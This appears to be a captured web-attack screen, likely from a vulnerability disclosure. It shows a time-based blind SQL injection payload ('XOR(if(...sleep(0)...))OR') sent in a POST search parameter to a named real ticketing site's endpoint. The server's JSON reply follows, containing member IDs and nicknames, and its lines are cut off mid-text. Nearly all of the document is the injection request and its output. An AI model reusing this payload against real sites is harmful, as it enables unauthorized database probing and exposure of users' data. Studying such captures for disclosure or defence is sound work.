 Load URL
http://t.damai.cn/search/maitiansearchaction.do?_action=searchMaitian
Split URL
Execute
Enable Post data
Enable Referrer
Post data
k='XOR(if((select 'test')='test',sleep(0),0))OR'test&p=1
{"key":"'XOR(if((select 'test')='test',sleep(0),0))OR'test","pi":1,"ps":10,"cou
[],"createTime":null,"experience":"","imageCount":21695,"level":"","maitianAdmi
{"memberId":2748088,"memberNickname":"EXO资讯台"},{"memberId":3365478,"memberNi
台"}],"maitianDesc":"EXO","maitianDomain":"exo","maitianId":24,"maitianLogoUrl"
/1414339150513","maitianName":"EXO","maitianUserCount":114086,"memberType":0,"m
[],"adminName":[],"createTime":null,"experience":"","imageCount":302,"level":""
陈奕迅","maitianDomain":"chenyixun","maitianId":12,"maitianLogoUrl":"2013/03/13